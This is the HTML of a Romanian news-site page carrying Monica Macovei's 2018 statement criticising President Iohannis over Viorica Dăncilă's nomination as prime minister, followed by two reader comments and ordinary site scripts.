    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script><div class="td-container td-post-template-1">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-594050" class="post-594050 post type-post status-publish format-standard has-post-thumbnail hentry category-comunicate" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="i toate articolele în Comunicate" class="entry-crumb" href="https://www.curentul.info/comunicate/">Comunicate</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Monica Macovei: prin nominalizarea Vioricăi Dăncilă, România este făcută de rușine</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://www.curentul.info/comunicate/">Comunicate</a></li></ul>
            <header>
                <h1 class="entry-title">Monica Macovei: prin nominalizarea Vioricăi Dăncilă, România este făcută de rușine</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">De </div> <a href="https://www.curentul.info/autor/dp0107/">D. P.</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2018-01-18T08:22:47+00:00" >08:22, 18 ianuarie 2018</time></span>                                                        </div>
            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Fcomunicate%2Fmonica-macovei-prin-nominalizarea-vioricai-dancila-romania-este-facuta-de-rusine%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Monica+Macovei%3A+prin+nominalizarea+Vioric%C4%83i+D%C4%83ncil%C4%83%2C+Rom%C3%A2nia+este+f%C4%83cut%C4%83+de+ru%C8%99ine&url=https%3A%2F%2Fwww.curentul.info%2Fcomunicate%2Fmonica-macovei-prin-nominalizarea-vioricai-dancila-romania-este-facuta-de-rusine%2F&via=Ziarul+Curentul"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/comunicate/monica-macovei-prin-nominalizarea-vioricai-dancila-romania-este-facuta-de-rusine/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/comunicate/monica-macovei-prin-nominalizarea-vioricai-dancila-romania-este-facuta-de-rusine/&amp;media=https://www.curentul.info/wp-content/uploads/2017/09/macovei_trebuie_sa_ne_aducem_medicii_inapoi_in_tara.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Monica+Macovei%3A+prin+nominalizarea+Vioric%C4%83i+D%C4%83ncil%C4%83%2C+Rom%C3%A2nia+este+f%C4%83cut%C4%83+de+ru%C8%99ine%20-%20https%3A%2F%2Fwww.curentul.info%2Fcomunicate%2Fmonica-macovei-prin-nominalizarea-vioricai-dancila-romania-este-facuta-de-rusine%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>

        <div class="td-post-content td-pb-padding-side">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><img width="300" height="350" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/macovei_trebuie_sa_ne_aducem_medicii_inapoi_in_tara-300x350.jpg" alt="macovei" title="macovei_trebuie_sa_ne_aducem_medicii_inapoi_in_tara.jpg"/></div>            </div>


            <p>Președintele Iohannis nu a încercat nici măcar să opună o minimă rezistență și să ii ceară lui Dragnea o altă nominalizare pentru funcția de prim-ministru.<br />
Nu PSD se face de rușine cu această nominalizare, România este făcută de rușine.</p>
<p>Vezi <a title="Cum citește Viorica Dăncilă în limba engleză" href="https://www.curentul.info/actualitate/cum-citeste-viorica-dancila-in-limba-engleza/" rel="bookmark">Cum citește Viorica Dăncilă în limba engleză</a><br />
Câteva întrebări pentru președintele Iohannis:<br />
Nu sunteți deloc îngrijorat de faptul că membrii PSD au decis să o propună pe Viorica Dăncilă ca prim-ministru după ce aceasta le-a spus că își asumă și continuă modificarea legilor din domeniul justiției? Știți că acest lucru transformă România în paradisul infractorilor și duce la scoaterea României din Europa, pentru că nu va mai fi posibilă colaborarea judiciară cu statele membre dacă PSD va modifica, așa cum dorește, Codurile penale?<br />
Nu sunteți deloc îngrijorat că decizia dvs contribuie la izolarea României pe plan internațional?<br />
Ați văzut interviurile doamnei Dăncilă, în care vorbea despre Iran și Pakistan ca &#8216;state membre&#8217;? Ați văzut ce activitate a avut doamna Dăncilă în Parlamentul European (niciun raport în primul mandat de 5 ani, un singur raport în acest mandat)? Apreciați că este o activitate care o califică să se ocupe de guvernarea unei țări?<br />
Nu sunteți deloc îngrijorat de informațiile apărute în spațiul public, potrivit cărora unul din asistenții săi parlamentari ar fi trimis în judecată în dosarul Dragnea? Ați verificat această informație?<br />
Nu sunteți deloc îngrijorat că cel de-al treilea prim-ministru propus de PSD este perceput ca fiind &#8216;omul lui Dragnea&#8217;, adică al unui politician condamnat definitiv, trimis în judecată și cercetat în alte dosare?<br />
Eu sunt foarte îngrijorată și cred că mulți români sunt îngrijorați, mulți români care v-au votat în 2014.<br />
Dacă ați apreciat că PSD&amp;ALDE se vor deteriora și mai tare cu doamna Dăncilă pe post de prim-ministru, mulți credem că până atunci vor distruge România. Astăzi le-ați ușurat această misiune.</p>
	    <div class="article-copyright">
    		<p>Informațiile transmise pe <a href="https://www.curentul.info">www.curentul.info</a> sunt protejate de dispozițiile legale incidente și pot fi preluate doar <strong>în limita a 500 de caractere</strong>, urmate de <strong>link activ la articol</strong>.</p>
<p><strong>Sunt interzise copierea, reproducerea, recompilarea, modificarea precum și orice modalitate de exploatare a conținutului publicat pe www.curentul.info</strong></p>
	    </div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>
            <!-- sharing buttons bottom -->
            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Fcomunicate%2Fmonica-macovei-prin-nominalizarea-vioricai-dancila-romania-este-facuta-de-rusine%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Monica+Macovei%3A+prin+nominalizarea+Vioric%C4%83i+D%C4%83ncil%C4%83%2C+Rom%C3%A2nia+este+f%C4%83cut%C4%83+de+ru%C8%99ine&url=https%3A%2F%2Fwww.curentul.info%2Fcomunicate%2Fmonica-macovei-prin-nominalizarea-vioricai-dancila-romania-este-facuta-de-rusine%2F&via=Ziarul+Curentul"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/comunicate/monica-macovei-prin-nominalizarea-vioricai-dancila-romania-este-facuta-de-rusine/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/comunicate/monica-macovei-prin-nominalizarea-vioricai-dancila-romania-este-facuta-de-rusine/&amp;media=https://www.curentul.info/wp-content/uploads/2017/09/macovei_trebuie_sa_ne_aducem_medicii_inapoi_in_tara.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Monica+Macovei%3A+prin+nominalizarea+Vioric%C4%83i+D%C4%83ncil%C4%83%2C+Rom%C3%A2nia+este+f%C4%83cut%C4%83+de+ru%C8%99ine%20-%20https%3A%2F%2Fwww.curentul.info%2Fcomunicate%2Fmonica-macovei-prin-nominalizarea-vioricai-dancila-romania-este-facuta-de-rusine%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://www.curentul.info/educatie/rectorii-universitatilor-din-bucuresti-cluj-si-timisoara-transmit-un-protest-lui-pop-fata-de-schimbarile-preconizate-la-institutul-limbii-romane/">Rectorii Universităților din București, Cluj și Timișoara transmit un protest lui Pop față de schimbările preconizate la Institutul Limbii Române</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://www.curentul.info/actualitate/cum-citeste-viorica-dancila-in-limba-engleza/">VIDEO: cum citește Viorica Dăncilă în limba engleză</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.curentul.info/autor/dp0107/">D. P.</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="D. P."></span><meta itemprop="datePublished" content="2018-01-18T08:22:47+00:00"><meta itemprop="dateModified" content="2018-01-18T12:37:52+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.curentul.info/comunicate/monica-macovei-prin-nominalizarea-vioricai-dancila-romania-este-facuta-de-rusine/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png"></span><meta itemprop="name" content="Ziarul Curentul"></span><meta itemprop="headline " content="Monica Macovei: prin nominalizarea Vioricăi Dăncilă, România este făcută de rușine"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/macovei_trebuie_sa_ne_aducem_medicii_inapoi_in_tara.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="410"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_6_697c5e0e2db7e = new tdBlock();
block_td_uid_6_697c5e0e2db7e.id = "td_uid_6_697c5e0e2db7e";
block_td_uid_6_697c5e0e2db7e.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_6_697c5e0e2db7e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697c5e0e2db7e_rand","tdc_css_class_style":"td_uid_6_697c5e0e2db7e_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":594050,"live_filter_cur_post_author":"209","block_template_id":""}';
block_td_uid_6_697c5e0e2db7e.td_column_number = "3";
block_td_uid_6_697c5e0e2db7e.block_type = "td_block_related_posts";
block_td_uid_6_697c5e0e2db7e.post_count = "3";
block_td_uid_6_697c5e0e2db7e.found_posts = "91";
block_td_uid_6_697c5e0e2db7e.header_color = "";
block_td_uid_6_697c5e0e2db7e.ajax_pagination_infinite_stop = "";
block_td_uid_6_697c5e0e2db7e.max_num_pages = "31";
tdBlocksArray.push(block_td_uid_6_697c5e0e2db7e);
</script><div class="td_block_wrap td_block_related_posts td_uid_6_697c5e0e2db7e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697c5e0e2db7e" ><h4 class="td-related-title"><a id="td_uid_7_697c5e0e323ff" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_6_697c5e0e2db7e" href="#">ARTICOLE SIMILARE</a><a id="td_uid_8_697c5e0e32404" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_6_697c5e0e2db7e" href="#">DE ACELAȘI AUTOR</a></h4><div id=td_uid_6_697c5e0e2db7e class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/comunicate/comunicat-de-presa-expert-business-consulting/" rel="bookmark" title="Comunicat de presă"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/12/2.-Macheta-anunt-de-presa-final-SMIS-132773-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2023/12/2.-Macheta-anunt-de-presa-final-SMIS-132773-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2023/12/2.-Macheta-anunt-de-presa-final-SMIS-132773-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2023/12/2.-Macheta-anunt-de-presa-final-SMIS-132773-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2023/12/2.-Macheta-anunt-de-presa-final-SMIS-132773-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Comunicat de presă"/></a></div>                <a href="https://www.curentul.info/comunicate/" class="td-post-category">Comunicate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/comunicate/comunicat-de-presa-expert-business-consulting/" rel="bookmark" title="Comunicat de presă">Comunicat de presă</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/educatie/olimpiada-nationala-de-informatica-oni-2023-sectiunea-liceu/" rel="bookmark" title="Olimpiada Naţională de Informatică ONI 2023 &#8211; Secţiunea Liceu"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/04/olimpiada-informatica-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2023/04/olimpiada-informatica-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2023/04/olimpiada-informatica-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2023/04/olimpiada-informatica-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2023/04/olimpiada-informatica-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Olimpiada Naţională de Informatică ONI 2023 &#8211; Secţiunea Liceu"/></a></div>                <a href="https://www.curentul.info/comunicate/" class="td-post-category">Comunicate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/educatie/olimpiada-nationala-de-informatica-oni-2023-sectiunea-liceu/" rel="bookmark" title="Olimpiada Naţională de Informatică ONI 2023 &#8211; Secţiunea Liceu">Olimpiada Naţională de Informatică ONI 2023 &#8211; Secţiunea Liceu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/comunicate/taiati-pensiile-speciale-mesaj-de-aproape-100-de-metri-afisat-in-fata-guvernului/" rel="bookmark" title=",,Tăiați pensiile speciale’’, mesaj de aproape 100 de metri, afișat în fața Guvernului"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/04/taiati-pensiile-speciale-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2023/04/taiati-pensiile-speciale-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2023/04/taiati-pensiile-speciale-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2023/04/taiati-pensiile-speciale-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2023/04/taiati-pensiile-speciale-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title=",,Tăiați pensiile speciale’’, mesaj de aproape 100 de metri, afișat în fața Guvernului"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/comunicate/taiati-pensiile-speciale-mesaj-de-aproape-100-de-metri-afisat-in-fata-guvernului/" rel="bookmark" title=",,Tăiați pensiile speciale’’, mesaj de aproape 100 de metri, afișat în fața Guvernului">,,Tăiați pensiile speciale’’, mesaj de aproape 100 de metri, afișat în fața Guvernului</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697c5e0e2db7e" data-td_block_id="td_uid_6_697c5e0e2db7e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697c5e0e2db7e" data-td_block_id="td_uid_6_697c5e0e2db7e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td-pb-padding-side td_block_template_1">
                <h4 class="td-comments-title "><span>2 COMENTARII</span></h4>
            </div>

		        <ol class="comment-list td-pb-padding-side ">
                            <li class="comment " id="comment-2348">
			<article>
	            <footer>
                                        <cite>Anonim</cite>

                    <a class="comment-link" href="#comment-2348">
                        <time pubdate="1521723429">14:57, 22 martie 2018 at </time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>Intradevar Romania se face de rusine cu aceasta doamna ! uitativa la ea,</p>
                </div>

	            <div class="comment-meta" id="comment-2348">
                    <a rel="nofollow" class="comment-reply-link" href="#comment-2348" data-commentid="2348" data-postid="594050" data-belowelement="comment-2348" data-respondelement="respond" data-replyto="Răspunde-i lui Anonim" aria-label="Răspunde-i lui Anonim">RĂSPUNDEȚI</a>                </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-3716">
			<article>
	            <footer>
                                        <cite>Anonim</cite>

                    <a class="comment-link" href="#comment-3716">
                        <time pubdate="1525518332">14:05, 5 mai 2018 at </time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>DACA VREA, MAXIMUS ISI PUNE CALUL PM. ARE MULTI CAI. UNII DE PE ALTE MELEAGURI. CHIAR SI LA GUV.</p>
                </div>

	            <div class="comment-meta" id="comment-3716">
                    <a rel="nofollow" class="comment-reply-link" href="#comment-3716" data-commentid="3716" data-postid="594050" data-belowelement="comment-3716" data-respondelement="respond" data-replyto="Răspunde-i lui Anonim" aria-label="Răspunde-i lui Anonim">RĂSPUNDEȚI</a>                </div>
            </article>
    </li><!-- #comment-## -->
                </ol>
                <div class="comment-pagination">
                                                        </div>

            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/comunicate/monica-macovei-prin-nominalizarea-vioricai-dancila-romania-este-facuta-de-rusine/#respond" style="display:none;">�ați la răspuns</a></small></h3><form action="https://www.curentul.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<!--
					<textarea placeholder="ariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					-->
					<textarea placeholder="Comentariu: " id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Pseudonim pentru comentariu:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<p class="form-submit"><p class="comment-disclaimer"><strong>DISCLAIMER</strong><br />Atentie! Postati pe propria raspundere!<br />Inainte de a posta, cititi <a href="https://www.curentul.info/regulament-comentarii/">regulamentul</a>.</p><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariul" /> <input type='hidden' name='comment_post_ID' value='594050' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2729ebdd95" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="47"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_9_697c5e0e38735_rand td_block_template_1"  data-td-block-uid="td_uid_9_697c5e0e38735" ><script>var block_td_uid_9_697c5e0e38735 = new tdBlock();
block_td_uid_9_697c5e0e38735.id = "td_uid_9_697c5e0e38735";
